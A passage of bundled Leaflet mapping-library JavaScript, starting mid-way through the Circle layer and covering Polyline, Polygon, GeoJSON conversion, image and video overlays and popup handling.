      var d = Math.PI / 180, latR = this._mRadius / Earth.R / d, top = map.project([lat + latR, lng]), bottom = map.project([lat - latR, lng]), p = top.add(bottom).divideBy(2), lat2 = map.unproject(p).lat, lngR = Math.acos((Math.cos(latR * d) - Math.sin(lat * d) * Math.sin(lat2 * d)) / (Math.cos(lat * d) * Math.cos(lat2 * d))) / d;
      if (isNaN(lngR) || lngR === 0) {
        lngR = latR / Math.cos(Math.PI / 180 * lat);
      }
      this._point = p.subtract(map.getPixelOrigin());
      this._radius = isNaN(lngR) ? 0 : p.x - map.project([lat2, lng - lngR]).x;
      this._radiusY = p.y - top.y;
    } else {
      var latlng2 = crs.unproject(crs.project(this._latlng).subtract([this._mRadius, 0]));
      this._point = map.latLngToLayerPoint(this._latlng);
      this._radius = this._point.x - map.latLngToLayerPoint(latlng2).x;
    }
    this._updateBounds();
  }
});
function circle(latlng, options, legacyOptions) {
  return new Circle(latlng, options, legacyOptions);
}
var Polyline = Path.extend({
  options: {
    smoothFactor: 1,
    noClip: false
  },
  initialize: function(latlngs, options) {
    setOptions(this, options);
    this._setLatLngs(latlngs);
  },
  getLatLngs: function() {
    return this._latlngs;
  },
  setLatLngs: function(latlngs) {
    this._setLatLngs(latlngs);
    return this.redraw();
  },
  isEmpty: function() {
    return !this._latlngs.length;
  },
  closestLayerPoint: function(p) {
    var minDistance = Infinity, minPoint = null, closest = _sqClosestPointOnSegment, p1, p2;
    for (var j = 0, jLen = this._parts.length; j < jLen; j++) {
      var points = this._parts[j];
      for (var i = 1, len = points.length; i < len; i++) {
        p1 = points[i - 1];
        p2 = points[i];
        var sqDist = closest(p, p1, p2, true);
        if (sqDist < minDistance) {
          minDistance = sqDist;
          minPoint = closest(p, p1, p2);
        }
      }
    }
    if (minPoint) {
      minPoint.distance = Math.sqrt(minDistance);
    }
    return minPoint;
  },
  getCenter: function() {
    if (!this._map) {
      throw new Error("Must add layer to map before using getCenter()");
    }
    return polylineCenter(this._defaultShape(), this._map.options.crs);
  },
  getBounds: function() {
    return this._bounds;
  },
  addLatLng: function(latlng, latlngs) {
    latlngs = latlngs || this._defaultShape();
    latlng = toLatLng(latlng);
    latlngs.push(latlng);
    this._bounds.extend(latlng);
    return this.redraw();
  },
  _setLatLngs: function(latlngs) {
    this._bounds = new LatLngBounds();
    this._latlngs = this._convertLatLngs(latlngs);
  },
  _defaultShape: function() {
    return isFlat(this._latlngs) ? this._latlngs : this._latlngs[0];
  },
  _convertLatLngs: function(latlngs) {
    var result = [], flat = isFlat(latlngs);
    for (var i = 0, len = latlngs.length; i < len; i++) {
      if (flat) {
        result[i] = toLatLng(latlngs[i]);
        this._bounds.extend(result[i]);
      } else {
        result[i] = this._convertLatLngs(latlngs[i]);
      }
    }
    return result;
  },
  _project: function() {
    var pxBounds = new Bounds();
    this._rings = [];
    this._projectLatlngs(this._latlngs, this._rings, pxBounds);
    if (this._bounds.isValid() && pxBounds.isValid()) {
      this._rawPxBounds = pxBounds;
      this._updateBounds();
    }
  },
  _updateBounds: function() {
    var w = this._clickTolerance(), p = new Point(w, w);
    if (!this._rawPxBounds) {
      return;
    }
    this._pxBounds = new Bounds([
      this._rawPxBounds.min.subtract(p),
      this._rawPxBounds.max.add(p)
    ]);
  },
  _projectLatlngs: function(latlngs, result, projectedBounds) {
    var flat = latlngs[0] instanceof LatLng, len = latlngs.length, i, ring;
    if (flat) {
      ring = [];
      for (i = 0; i < len; i++) {
        ring[i] = this._map.latLngToLayerPoint(latlngs[i]);
        projectedBounds.extend(ring[i]);
      }
      result.push(ring);
    } else {
      for (i = 0; i < len; i++) {
        this._projectLatlngs(latlngs[i], result, projectedBounds);
      }
    }
  },
  _clipPoints: function() {
    var bounds = this._renderer._bounds;
    this._parts = [];
    if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
      return;
    }
    if (this.options.noClip) {
      this._parts = this._rings;
      return;
    }
    var parts = this._parts, i, j, k, len, len2, segment, points;
    for (i = 0, k = 0, len = this._rings.length; i < len; i++) {
      points = this._rings[i];
      for (j = 0, len2 = points.length; j < len2 - 1; j++) {
        segment = clipSegment(points[j], points[j + 1], bounds, j, true);
        if (!segment) {
          continue;
        }
        parts[k] = parts[k] || [];
        parts[k].push(segment[0]);
        if (segment[1] !== points[j + 1] || j === len2 - 2) {
          parts[k].push(segment[1]);
          k++;
        }
      }
    }
  },
  _simplifyPoints: function() {
    var parts = this._parts, tolerance = this.options.smoothFactor;
    for (var i = 0, len = parts.length; i < len; i++) {
      parts[i] = simplify(parts[i], tolerance);
    }
  },
  _update: function() {
    if (!this._map) {
      return;
    }
    this._clipPoints();
    this._simplifyPoints();
    this._updatePath();
  },
  _updatePath: function() {
    this._renderer._updatePoly(this);
  },
  _containsPoint: function(p, closed) {
    var i, j, k, len, len2, part, w = this._clickTolerance();
    if (!this._pxBounds || !this._pxBounds.contains(p)) {
      return false;
    }
    for (i = 0, len = this._parts.length; i < len; i++) {
      part = this._parts[i];
      for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
        if (!closed && j === 0) {
          continue;
        }
        if (pointToSegmentDistance(p, part[k], part[j]) <= w) {
          return true;
        }
      }
    }
    return false;
  }
});
function polyline(latlngs, options) {
  return new Polyline(latlngs, options);
}
Polyline._flat = _flat;
var Polygon = Polyline.extend({
  options: {
    fill: true
  },
  isEmpty: function() {
    return !this._latlngs.length || !this._latlngs[0].length;
  },
  getCenter: function() {
    if (!this._map) {
      throw new Error("Must add layer to map before using getCenter()");
    }
    return polygonCenter(this._defaultShape(), this._map.options.crs);
  },
  _convertLatLngs: function(latlngs) {
    var result = Polyline.prototype._convertLatLngs.call(this, latlngs), len = result.length;
    if (len >= 2 && result[0] instanceof LatLng && result[0].equals(result[len - 1])) {
      result.pop();
    }
    return result;
  },
  _setLatLngs: function(latlngs) {
    Polyline.prototype._setLatLngs.call(this, latlngs);
    if (isFlat(this._latlngs)) {
      this._latlngs = [this._latlngs];
    }
  },
  _defaultShape: function() {
    return isFlat(this._latlngs[0]) ? this._latlngs[0] : this._latlngs[0][0];
  },
  _clipPoints: function() {
    var bounds = this._renderer._bounds, w = this.options.weight, p = new Point(w, w);
    bounds = new Bounds(bounds.min.subtract(p), bounds.max.add(p));
    this._parts = [];
    if (!this._pxBounds || !this._pxBounds.intersects(bounds)) {
      return;
    }
    if (this.options.noClip) {
      this._parts = this._rings;
      return;
    }
    for (var i = 0, len = this._rings.length, clipped; i < len; i++) {
      clipped = clipPolygon(this._rings[i], bounds, true);
      if (clipped.length) {
        this._parts.push(clipped);
      }
    }
  },
  _updatePath: function() {
    this._renderer._updatePoly(this, true);
  },
  _containsPoint: function(p) {
    var inside = false, part, p1, p2, i, j, k, len, len2;
    if (!this._pxBounds || !this._pxBounds.contains(p)) {
      return false;
    }
    for (i = 0, len = this._parts.length; i < len; i++) {
      part = this._parts[i];
      for (j = 0, len2 = part.length, k = len2 - 1; j < len2; k = j++) {
        p1 = part[j];
        p2 = part[k];
        if (p1.y > p.y !== p2.y > p.y && p.x < (p2.x - p1.x) * (p.y - p1.y) / (p2.y - p1.y) + p1.x) {
          inside = !inside;
        }
      }
    }
    return inside || Polyline.prototype._containsPoint.call(this, p, true);
  }
});
function polygon(latlngs, options) {
  return new Polygon(latlngs, options);
}
var GeoJSON = FeatureGroup.extend({
  initialize: function(geojson, options) {
    setOptions(this, options);
    this._layers = {};
    if (geojson) {
      this.addData(geojson);
    }
  },
  addData: function(geojson) {
    var features = isArray(geojson) ? geojson : geojson.features, i, len, feature;
    if (features) {
      for (i = 0, len = features.length; i < len; i++) {
        feature = features[i];
        if (feature.geometries || feature.geometry || feature.features || feature.coordinates) {
          this.addData(feature);
        }
      }
      return this;
    }
    var options = this.options;
    if (options.filter && !options.filter(geojson)) {
      return this;
    }
    var layer = geometryToLayer(geojson, options);
    if (!layer) {
      return this;
    }
    layer.feature = asFeature(geojson);
    layer.defaultOptions = layer.options;
    this.resetStyle(layer);
    if (options.onEachFeature) {
      options.onEachFeature(geojson, layer);
    }
    return this.addLayer(layer);
  },
  resetStyle: function(layer) {
    if (layer === void 0) {
      return this.eachLayer(this.resetStyle, this);
    }
    layer.options = extend({}, layer.defaultOptions);
    this._setLayerStyle(layer, this.options.style);
    return this;
  },
  setStyle: function(style2) {
    return this.eachLayer(function(layer) {
      this._setLayerStyle(layer, style2);
    }, this);
  },
  _setLayerStyle: function(layer, style2) {
    if (layer.setStyle) {
      if (typeof style2 === "function") {
        style2 = style2(layer.feature);
      }
      layer.setStyle(style2);
    }
  }
});
function geometryToLayer(geojson, options) {
  var geometry = geojson.type === "Feature" ? geojson.geometry : geojson, coords = geometry ? geometry.coordinates : null, layers2 = [], pointToLayer = options && options.pointToLayer, _coordsToLatLng = options && options.coordsToLatLng || coordsToLatLng, latlng, latlngs, i, len;
  if (!coords && !geometry) {
    return null;
  }
  switch (geometry.type) {
    case "Point":
      latlng = _coordsToLatLng(coords);
      return _pointToLayer(pointToLayer, geojson, latlng, options);
    case "MultiPoint":
      for (i = 0, len = coords.length; i < len; i++) {
        latlng = _coordsToLatLng(coords[i]);
        layers2.push(_pointToLayer(pointToLayer, geojson, latlng, options));
      }
      return new FeatureGroup(layers2);
    case "LineString":
    case "MultiLineString":
      latlngs = coordsToLatLngs(coords, geometry.type === "LineString" ? 0 : 1, _coordsToLatLng);
      return new Polyline(latlngs, options);
    case "Polygon":
    case "MultiPolygon":
      latlngs = coordsToLatLngs(coords, geometry.type === "Polygon" ? 1 : 2, _coordsToLatLng);
      return new Polygon(latlngs, options);
    case "GeometryCollection":
      for (i = 0, len = geometry.geometries.length; i < len; i++) {
        var geoLayer = geometryToLayer({
          geometry: geometry.geometries[i],
          type: "Feature",
          properties: geojson.properties
        }, options);
        if (geoLayer) {
          layers2.push(geoLayer);
        }
      }
      return new FeatureGroup(layers2);
    case "FeatureCollection":
      for (i = 0, len = geometry.features.length; i < len; i++) {
        var featureLayer = geometryToLayer(geometry.features[i], options);
        if (featureLayer) {
          layers2.push(featureLayer);
        }
      }
      return new FeatureGroup(layers2);
    default:
      throw new Error("Invalid GeoJSON object.");
  }
}
function _pointToLayer(pointToLayerFn, geojson, latlng, options) {
  return pointToLayerFn ? pointToLayerFn(geojson, latlng) : new Marker(latlng, options && options.markersInheritOptions && options);
}
function coordsToLatLng(coords) {
  return new LatLng(coords[1], coords[0], coords[2]);
}
function coordsToLatLngs(coords, levelsDeep, _coordsToLatLng) {
  var latlngs = [];
  for (var i = 0, len = coords.length, latlng; i < len; i++) {
    latlng = levelsDeep ? coordsToLatLngs(coords[i], levelsDeep - 1, _coordsToLatLng) : (_coordsToLatLng || coordsToLatLng)(coords[i]);
    latlngs.push(latlng);
  }
  return latlngs;
}
function latLngToCoords(latlng, precision) {
  latlng = toLatLng(latlng);
  return latlng.alt !== void 0 ? [formatNum(latlng.lng, precision), formatNum(latlng.lat, precision), formatNum(latlng.alt, precision)] : [formatNum(latlng.lng, precision), formatNum(latlng.lat, precision)];
}
function latLngsToCoords(latlngs, levelsDeep, closed, precision) {
  var coords = [];
  for (var i = 0, len = latlngs.length; i < len; i++) {
    coords.push(levelsDeep ? latLngsToCoords(latlngs[i], isFlat(latlngs[i]) ? 0 : levelsDeep - 1, closed, precision) : latLngToCoords(latlngs[i], precision));
  }
  if (!levelsDeep && closed) {
    coords.push(coords[0]);
  }
  return coords;
}
function getFeature(layer, newGeometry) {
  return layer.feature ? extend({}, layer.feature, { geometry: newGeometry }) : asFeature(newGeometry);
}
function asFeature(geojson) {
  if (geojson.type === "Feature" || geojson.type === "FeatureCollection") {
    return geojson;
  }
  return {
    type: "Feature",
    properties: {},
    geometry: geojson
  };
}
var PointToGeoJSON = {
  toGeoJSON: function(precision) {
    return getFeature(this, {
      type: "Point",
      coordinates: latLngToCoords(this.getLatLng(), precision)
    });
  }
};
Marker.include(PointToGeoJSON);
Circle.include(PointToGeoJSON);
CircleMarker.include(PointToGeoJSON);
Polyline.include({
  toGeoJSON: function(precision) {
    var multi = !isFlat(this._latlngs);
    var coords = latLngsToCoords(this._latlngs, multi ? 1 : 0, false, precision);
    return getFeature(this, {
      type: (multi ? "Multi" : "") + "LineString",
      coordinates: coords
    });
  }
});
Polygon.include({
  toGeoJSON: function(precision) {
    var holes = !isFlat(this._latlngs), multi = holes && !isFlat(this._latlngs[0]);
    var coords = latLngsToCoords(this._latlngs, multi ? 2 : holes ? 1 : 0, true, precision);
    if (!holes) {
      coords = [coords];
    }
    return getFeature(this, {
      type: (multi ? "Multi" : "") + "Polygon",
      coordinates: coords
    });
  }
});
LayerGroup.include({
  toMultiPoint: function(precision) {
    var coords = [];
    this.eachLayer(function(layer) {
      coords.push(layer.toGeoJSON(precision).geometry.coordinates);
    });
    return getFeature(this, {
      type: "MultiPoint",
      coordinates: coords
    });
  },
  toGeoJSON: function(precision) {
    var type = this.feature && this.feature.geometry && this.feature.geometry.type;
    if (type === "MultiPoint") {
      return this.toMultiPoint(precision);
    }
    var isGeometryCollection = type === "GeometryCollection", jsons = [];
    this.eachLayer(function(layer) {
      if (layer.toGeoJSON) {
        var json = layer.toGeoJSON(precision);
        if (isGeometryCollection) {
          jsons.push(json.geometry);
        } else {
          var feature = asFeature(json);
          if (feature.type === "FeatureCollection") {
            jsons.push.apply(jsons, feature.features);
          } else {
            jsons.push(feature);
          }
        }
      }
    });
    if (isGeometryCollection) {
      return getFeature(this, {
        geometries: jsons,
        type: "GeometryCollection"
      });
    }
    return {
      type: "FeatureCollection",
      features: jsons
    };
  }
});
function geoJSON(geojson, options) {
  return new GeoJSON(geojson, options);
}
var geoJson = geoJSON;
var ImageOverlay = Layer.extend({
  options: {
    opacity: 1,
    alt: "",
    interactive: false,
    crossOrigin: false,
    errorOverlayUrl: "",
    zIndex: 1,
    className: ""
  },
  initialize: function(url, bounds, options) {
    this._url = url;
    this._bounds = toLatLngBounds(bounds);
    setOptions(this, options);
  },
  onAdd: function() {
    if (!this._image) {
      this._initImage();
      if (this.options.opacity < 1) {
        this._updateOpacity();
      }
    }
    if (this.options.interactive) {
      addClass(this._image, "leaflet-interactive");
      this.addInteractiveTarget(this._image);
    }
    this.getPane().appendChild(this._image);
    this._reset();
  },
  onRemove: function() {
    remove(this._image);
    if (this.options.interactive) {
      this.removeInteractiveTarget(this._image);
    }
  },
  setOpacity: function(opacity) {
    this.options.opacity = opacity;
    if (this._image) {
      this._updateOpacity();
    }
    return this;
  },
  setStyle: function(styleOpts) {
    if (styleOpts.opacity) {
      this.setOpacity(styleOpts.opacity);
    }
    return this;
  },
  bringToFront: function() {
    if (this._map) {
      toFront(this._image);
    }
    return this;
  },
  bringToBack: function() {
    if (this._map) {
      toBack(this._image);
    }
    return this;
  },
  setUrl: function(url) {
    this._url = url;
    if (this._image) {
      this._image.src = url;
    }
    return this;
  },
  setBounds: function(bounds) {
    this._bounds = toLatLngBounds(bounds);
    if (this._map) {
      this._reset();
    }
    return this;
  },
  getEvents: function() {
    var events = {
      zoom: this._reset,
      viewreset: this._reset
    };
    if (this._zoomAnimated) {
      events.zoomanim = this._animateZoom;
    }
    return events;
  },
  setZIndex: function(value) {
    this.options.zIndex = value;
    this._updateZIndex();
    return this;
  },
  getBounds: function() {
    return this._bounds;
  },
  getElement: function() {
    return this._image;
  },
  _initImage: function() {
    var wasElementSupplied = this._url.tagName === "IMG";
    var img = this._image = wasElementSupplied ? this._url : create$1("img");
    addClass(img, "leaflet-image-layer");
    if (this._zoomAnimated) {
      addClass(img, "leaflet-zoom-animated");
    }
    if (this.options.className) {
      addClass(img, this.options.className);
    }
    img.onselectstart = falseFn;
    img.onmousemove = falseFn;
    img.onload = bind(this.fire, this, "load");
    img.onerror = bind(this._overlayOnError, this, "error");
    if (this.options.crossOrigin || this.options.crossOrigin === "") {
      img.crossOrigin = this.options.crossOrigin === true ? "" : this.options.crossOrigin;
    }
    if (this.options.zIndex) {
      this._updateZIndex();
    }
    if (wasElementSupplied) {
      this._url = img.src;
      return;
    }
    img.src = this._url;
    img.alt = this.options.alt;
  },
  _animateZoom: function(e) {
    var scale2 = this._map.getZoomScale(e.zoom), offset = this._map._latLngBoundsToNewLayerBounds(this._bounds, e.zoom, e.center).min;
    setTransform(this._image, offset, scale2);
  },
  _reset: function() {
    var image = this._image, bounds = new Bounds(
      this._map.latLngToLayerPoint(this._bounds.getNorthWest()),
      this._map.latLngToLayerPoint(this._bounds.getSouthEast())
    ), size = bounds.getSize();
    setPosition(image, bounds.min);
    image.style.width = size.x + "px";
    image.style.height = size.y + "px";
  },
  _updateOpacity: function() {
    setOpacity(this._image, this.options.opacity);
  },
  _updateZIndex: function() {
    if (this._image && this.options.zIndex !== void 0 && this.options.zIndex !== null) {
      this._image.style.zIndex = this.options.zIndex;
    }
  },
  _overlayOnError: function() {
    this.fire("error");
    var errorUrl = this.options.errorOverlayUrl;
    if (errorUrl && this._url !== errorUrl) {
      this._url = errorUrl;
      this._image.src = errorUrl;
    }
  },
  getCenter: function() {
    return this._bounds.getCenter();
  }
});
var imageOverlay = function(url, bounds, options) {
  return new ImageOverlay(url, bounds, options);
};
var VideoOverlay = ImageOverlay.extend({
  options: {
    autoplay: true,
    loop: true,
    keepAspectRatio: true,
    muted: false,
    playsInline: true
  },
  _initImage: function() {
    var wasElementSupplied = this._url.tagName === "VIDEO";
    var vid = this._image = wasElementSupplied ? this._url : create$1("video");
    addClass(vid, "leaflet-image-layer");
    if (this._zoomAnimated) {
      addClass(vid, "leaflet-zoom-animated");
    }
    if (this.options.className) {
      addClass(vid, this.options.className);
    }
    vid.onselectstart = falseFn;
    vid.onmousemove = falseFn;
    vid.onloadeddata = bind(this.fire, this, "load");
    if (wasElementSupplied) {
      var sourceElements = vid.getElementsByTagName("source");
      var sources = [];
      for (var j = 0; j < sourceElements.length; j++) {
        sources.push(sourceElements[j].src);
      }
      this._url = sourceElements.length > 0 ? sources : [vid.src];
      return;
    }
    if (!isArray(this._url)) {
      this._url = [this._url];
    }
    if (!this.options.keepAspectRatio && Object.prototype.hasOwnProperty.call(vid.style, "objectFit")) {
      vid.style["objectFit"] = "fill";
    }
    vid.autoplay = !!this.options.autoplay;
    vid.loop = !!this.options.loop;
    vid.muted = !!this.options.muted;
    vid.playsInline = !!this.options.playsInline;
    for (var i = 0; i < this._url.length; i++) {
      var source = create$1("source");
      source.src = this._url[i];
      vid.appendChild(source);
    }
  }
});
function videoOverlay(video, bounds, options) {
  return new VideoOverlay(video, bounds, options);
}
var SVGOverlay = ImageOverlay.extend({
  _initImage: function() {
    var el = this._image = this._url;
    addClass(el, "leaflet-image-layer");
    if (this._zoomAnimated) {
      addClass(el, "leaflet-zoom-animated");
    }
    if (this.options.className) {
      addClass(el, this.options.className);
    }
    el.onselectstart = falseFn;
    el.onmousemove = falseFn;
  }
});
function svgOverlay(el, bounds, options) {
  return new SVGOverlay(el, bounds, options);
}
var DivOverlay = Layer.extend({
  options: {
    interactive: false,
    offset: [0, 0],
    className: "",
    pane: void 0,
    content: ""
  },
  initialize: function(options, source) {
    if (options && (options instanceof L.LatLng || isArray(options))) {
      this._latlng = toLatLng(options);
      setOptions(this, source);
    } else {
      setOptions(this, options);
      this._source = source;
    }
    if (this.options.content) {
      this._content = this.options.content;
    }
  },
  openOn: function(map) {
    map = arguments.length ? map : this._source._map;
    if (!map.hasLayer(this)) {
      map.addLayer(this);
    }
    return this;
  },
  close: function() {
    if (this._map) {
      this._map.removeLayer(this);
    }
    return this;
  },
  toggle: function(layer) {
    if (this._map) {
      this.close();
    } else {
      if (arguments.length) {
        this._source = layer;
      } else {
        layer = this._source;
      }
      this._prepareOpen();
      this.openOn(layer._map);
    }
    return this;
  },
  onAdd: function(map) {
    this._zoomAnimated = map._zoomAnimated;
    if (!this._container) {
      this._initLayout();
    }
    if (map._fadeAnimated) {
      setOpacity(this._container, 0);
    }
    clearTimeout(this._removeTimeout);
    this.getPane().appendChild(this._container);
    this.update();
    if (map._fadeAnimated) {
      setOpacity(this._container, 1);
    }
    this.bringToFront();
    if (this.options.interactive) {
      addClass(this._container, "leaflet-interactive");
      this.addInteractiveTarget(this._container);
    }
  },
  onRemove: function(map) {
    if (map._fadeAnimated) {
      setOpacity(this._container, 0);
      this._removeTimeout = setTimeout(bind(remove, void 0, this._container), 200);
    } else {
      remove(this._container);
    }
    if (this.options.interactive) {
      removeClass(this._container, "leaflet-interactive");
      this.removeInteractiveTarget(this._container);
    }
  },
  getLatLng: function() {
    return this._latlng;
  },
  setLatLng: function(latlng) {
    this._latlng = toLatLng(latlng);
    if (this._map) {
      this._updatePosition();
      this._adjustPan();
    }
    return this;
  },
  getContent: function() {
    return this._content;
  },
  setContent: function(content) {
    this._content = content;
    this.update();
    return this;
  },
  getElement: function() {
    return this._container;
  },
  update: function() {
    if (!this._map) {
      return;
    }
    this._container.style.visibility = "hidden";
    this._updateContent();
    this._updateLayout();
    this._updatePosition();
    this._container.style.visibility = "";
    this._adjustPan();
  },
  getEvents: function() {
    var events = {
      zoom: this._updatePosition,
      viewreset: this._updatePosition
    };
    if (this._zoomAnimated) {
      events.zoomanim = this._animateZoom;
    }
    return events;
  },
  isOpen: function() {
    return !!this._map && this._map.hasLayer(this);
  },
  bringToFront: function() {
    if (this._map) {
      toFront(this._container);
    }
    return this;
  },
  bringToBack: function() {
    if (this._map) {
      toBack(this._container);
    }
    return this;
  },
  _prepareOpen: function(latlng) {
    var source = this._source;
    if (!source._map) {
      return false;
    }
    if (source instanceof FeatureGroup) {
      source = null;
      var layers2 = this._source._layers;
      for (var id in layers2) {
        if (layers2[id]._map) {
          source = layers2[id];
          break;
        }
      }
      if (!source) {
        return false;
      }
      this._source = source;
    }
    if (!latlng) {
      if (source.getCenter) {
        latlng = source.getCenter();
      } else if (source.getLatLng) {
        latlng = source.getLatLng();
      } else if (source.getBounds) {
        latlng = source.getBounds().getCenter();
      } else {
        throw new Error("Unable to get source layer LatLng.");
      }
    }
    this.setLatLng(latlng);
    if (this._map) {
      this.update();
    }
    return true;
  },
  _updateContent: function() {
    if (!this._content) {
      return;
    }
    var node = this._contentNode;
    var content = typeof this._content === "function" ? this._content(this._source || this) : this._content;
    if (typeof content === "string") {
      node.innerHTML = content;
    } else {
      while (node.hasChildNodes()) {
        node.removeChild(node.firstChild);
      }
      node.appendChild(content);
    }
    this.fire("contentupdate");
  },
  _updatePosition: function() {
    if (!this._map) {
      return;
    }
    var pos = this._map.latLngToLayerPoint(this._latlng), offset = toPoint(this.options.offset), anchor = this._getAnchor();
    if (this._zoomAnimated) {
      setPosition(this._container, pos.add(anchor));
    } else {
      offset = offset.add(pos).add(anchor);
    }
    var bottom = this._containerBottom = -offset.y, left = this._containerLeft = -Math.round(this._containerWidth / 2) + offset.x;
    this._container.style.bottom = bottom + "px";
    this._container.style.left = left + "px";
  },
  _getAnchor: function() {
    return [0, 0];
  }
});
Map.include({
  _initOverlay: function(OverlayClass, content, latlng, options) {
    var overlay = content;
    if (!(overlay instanceof OverlayClass)) {
      overlay = new OverlayClass(options).setContent(content);
    }
    if (latlng) {
      overlay.setLatLng(latlng);
    }
    return overlay;
  }
});
Layer.include({
  _initOverlay: function(OverlayClass, old, content, options) {
    var overlay = content;
    if (overlay instanceof OverlayClass) {
      setOptions(overlay, options);
      overlay._source = this;
    } else {
      overlay = old && !options ? old : new OverlayClass(options, this);
      overlay.setContent(content);
    }
    return overlay;
  }
});
var Popup = DivOverlay.extend({
  options: {
    pane: "popupPane",
    offset: [0, 7],
    maxWidth: 300,
    minWidth: 50,
    maxHeight: null,
    autoPan: true,
    autoPanPaddingTopLeft: null,
    autoPanPaddingBottomRight: null,
    autoPanPadding: [5, 5],
    keepInView: false,
    closeButton: true,
    autoClose: true,
    closeOnEscapeKey: true,
    className: ""
  },
  openOn: function(map) {
    map = arguments.length ? map : this._source._map;
    if (!map.hasLayer(this) && map._popup && map._popup.options.autoClose) {
      map.removeLayer(map._popup);
    }
    map._popup = this;
    return DivOverlay.prototype.openOn.call(this, map);
  },
  onAdd: function(map) {
    DivOverlay.prototype.onAdd.call(this, map);
    map.fire("popupopen", { popup: this });
    if (this._source) {
      this._source.fire("popupopen", { popup: this }, true);
      if (!(this._source instanceof Path)) {
        this._source.on("preclick", stopPropagation);
      }
    }
  },
  onRemove: function(map) {
    DivOverlay.prototype.onRemove.call(this, map);
    map.fire("popupclose", { popup: this });
    if (this._source) {
      this._source.fire("popupclose", { popup: this }, true);
      if (!(this._source instanceof Path)) {
        this._source.off("preclick", stopPropagation);
      }
    }
  },
  getEvents: function() {
    var events = DivOverlay.prototype.getEvents.call(this);
    if (this.options.closeOnClick !== void 0 ? this.options.closeOnClick : this._map.options.closePopupOnClick) {
      events.preclick = this.close;
    }
    if (this.options.keepInView) {
      events.moveend = this._adjustPan;
    }
    return events;
  },
  _initLayout: function() {
    var prefix = "leaflet-popup", container = this._container = create$1(
      "div",
      prefix + " " + (this.options.className || "") + " leaflet-zoom-animated"
    );
    var wrapper = this._wrapper = create$1("div", prefix + "-content-wrapper", container);
    this._contentNode = create$1("div", prefix + "-content", wrapper);
    disableClickPropagation(container);
    disableScrollPropagation(this._contentNode);
    on(container, "contextmenu", stopPropagation);
    this._tipContainer = create$1("div", prefix + "-tip-container", container);
    this._tip = create$1("div", prefix + "-tip", this._tipContainer);
    if (this.options.closeButton) {
      var closeButton = this._closeButton = create$1("a", prefix + "-close-button", container);
      closeButton.setAttribute("role", "button");
      closeButton.setAttribute("aria-label", "Close popup");
      closeButton.href = "#close";
      closeButton.innerHTML = '<span aria-hidden="true">&#215;</span>';
      on(closeButton, "click", function(ev) {
        preventDefault(ev);
        this.close();
      }, this);
    }
  },
  _updateLayout: function() {
    var container = this._contentNode, style2 = container.style;
    style2.width = "";
    style2.whiteSpace = "nowrap";
    var width = container.offsetWidth;
    width = Math.min(width, this.options.maxWidth);
    width = Math.max(width, this.options.minWidth);
    style2.width = width + 1 + "px";
    style2.whiteSpace = "";
    style2.height = "";
    var height = container.offsetHeight, maxHeight = this.options.maxHeight, scrolledClass = "leaflet-popup-scrolled";
    if (maxHeight && height > maxHeight) {
      style2.height = maxHeight + "px";
      addClass(container, scrolledClass);
    } else {
      removeClass(container, scrolledClass);
    }
    this._containerWidth = this._container.offsetWidth;
  },
  _animateZoom: function(e) {
    var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center), anchor = this._getAnchor();
    setPosition(this._container, pos.add(anchor));
  },
  _adjustPan: function(e) {
    if (!this.options.autoPan) {
      return;
    }
    if (this._map._panAnim) {
      this._map._panAnim.stop();
    }
    var map = this._map, marginBottom = parseInt(getStyle(this._container, "marginBottom"), 10) || 0, containerHeight = this._container.offsetHeight + marginBottom, containerWidth = this._containerWidth, layerPos = new Point(this._containerLeft, -containerHeight - this._containerBottom);
    layerPos._add(getPosition(this._container));
    var containerPos = map.layerPointToContainerPoint(layerPos), padding = toPoint(this.options.autoPanPadding), paddingTL = toPoint(this.options.autoPanPaddingTopLeft || padding), paddingBR = toPoint(this.options.autoPanPaddingBottomRight || padding), size = map.getSize(), dx = 0, dy = 0;
    if (containerPos.x + containerWidth + paddingBR.x > size.x) {
      dx = containerPos.x + containerWidth - size.x + paddingBR.x;
    }
    if (containerPos.x - dx - paddingTL.x < 0) {
      dx = containerPos.x - paddingTL.x;
    }
    if (containerPos.y + containerHeight + paddingBR.y > size.y) {
      dy = containerPos.y + containerHeight - size.y + paddingBR.y;
    }
    if (containerPos.y - dy - paddingTL.y < 0) {
      dy = containerPos.y - paddingTL.y;
    }
    if (dx || dy) {
      map.fire("autopanstart").panBy([dx, dy], { animate: e && e.type === "moveend" });
    }
  },
  _getAnchor: function() {
    return toPoint(this._source && this._source._getPopupAnchor ? this._source._getPopupAnchor() : [0, 0]);
  }
});
var popup = function(options, source) {
  return new Popup(options, source);
};
Map.mergeOptions({
  closePopupOnClick: true
});
Map.include({
  openPopup: function(popup2, latlng, options) {
    this._initOverlay(Popup, popup2, latlng, options).openOn(this);
    return this;
  },
  closePopup: function(popup2) {
    popup2 = arguments.length ? popup2 : this._popup;
    if (popup2) {
      popup2.close();
    }
    return this;
  }
});
Layer.include({
  bindPopup: function(content, options) {
    this._popup = this._initOverlay(Popup, this._popup, content, options);
    if (!this._popupHandlersAdded) {
      this.on({
        click: this._openPopup,
        keypress: this._onKeyPress,
        remove: this.closePopup,
        move: this._movePopup
      });
      this._popupHandlersAdded = true;
    }
    return this;
  },
  unbindPopup: function() {
    if (this._popup) {
      this.off({
        click: this._openPopup,
        keypress: this._onKeyPress,
        remove: this.closePopup,
        move: this._movePopup
      });
      this._popupHandlersAdded = false;
      this._popup = null;
    }
    return this;
  },
  openPopup: function(latlng) {
    if (this._popup && this._popup._prepareOpen(latlng)) {
      this._popup.openOn(this._map);
    }
    return this;
  },
  closePopup: function() {
    if (this._popup) {
      this._popup.close();
    }
    return this;
  },
  togglePopup: function() {
    if (this._popup) {
      this._popup.toggle(this);
    }
    return this;
  },
  isPopupOpen: function() {
    return this._popup ? this._popup.isOpen() : false;
  },
  setPopupContent: function(content) {
    if (this._popup) {
      this._popup.setContent(content);
    }
    return this;
  },
  getPopup: function() {
    return this._popup;
  },
  _openPopup: function(e) {
    if (!this._popup || !this._map) {
      return;
    }
    stop(e);
    var target = e.layer || e.target;
    if (this._popup._source === target && !(target instanceof Path)) {
      if (this._map.hasLayer(this._popup)) {
        this.closePopup();
      } else {
        this.openPopup(e.latlng);
      }
      return;
    }
    this._popup._source = target;
    this.openPopup(e.latlng);
  },
  _movePopup: function(e) {
    this._popup.setLatLng(e.latlng);
  },
  _onKeyPress: function(e) {
    if (e.originalEvent.keyCode === 13) {
      this._openPopup(e);
    }
  }
});
var Tooltip = DivOverlay.extend({
  options: {
